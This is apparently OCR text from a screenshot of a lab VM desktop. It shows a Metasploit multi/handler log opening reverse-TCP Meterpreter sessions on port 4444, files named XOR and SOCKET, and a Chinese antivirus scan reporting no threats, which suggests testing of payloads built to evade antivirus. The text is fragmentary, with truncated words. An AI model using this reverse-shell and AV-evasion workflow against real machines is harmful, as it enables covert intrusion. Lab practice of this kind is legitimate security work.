 Windows 7 x64
Windows 10 x64
Windows Server 2008 ···
earch
0 x64
x64
erver 2008 R2 x64
x64
tasploitable
erver 2008 R2 x64
回收站
Dev-C++
360杀毒
cccc
WinRAR
__pycache__
build
dist
PHPstudy
envirenment
PyInstaller-...
base64shel...
源1
base64shel...
socket.rar
base64shel...
此电脑
0(Vis...
火绒安全
C:\Users\reader-l\Desktop\c\SOCKET.exe
搜索"Release"
$_
reader-l@reader···
reader-l@reader···
reader-l···
reader-l··
reader-l···
bug...
275 KB
[*] Started reverse TCP handler on 192.168.199.246:4444
[*] Sending stage (175174 bytes) to 192.168.199.122
[*] Meterpreter session 2 opened (192.168.199.246:4444 -> 192.168.199.122:65196) at 2021-03-23 21:17
meterpreter >
[*] 192.168.199.122 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.199.246:4444
[*] Sending stage (175174 bytes) to 192.168.199.122
[*] Meterpreter session 3 opened (192.168.199.246:4444 -> 192.168.199.122:65215) at 2021-03-23 21:21
meterpreter >
管理
c
名称
修改日期
类型
badcode 2021/3/23 18:38 应用
SOCKET 2021/3/23 21:19 应用
XOR 2021/3/23 20:03 应用
XOR1 2021/3/23 18:36 应用
XOR2 2021/3/23 20:15 应用
内存优化 2021/3/23 20:08 应用
本次扫描未发现任何安全威胁!
查看日志
共扫描对象: 6
共计用时: 00:00:01
共发现项目: 0
共处理项目: 0
返回
3D 对象
视频
图片
下载
音乐
6 个项目
选中 1 个项目 7.00 KB
英
21:21
2021/3/23
5
this VM, click inside or press Ctrl+G.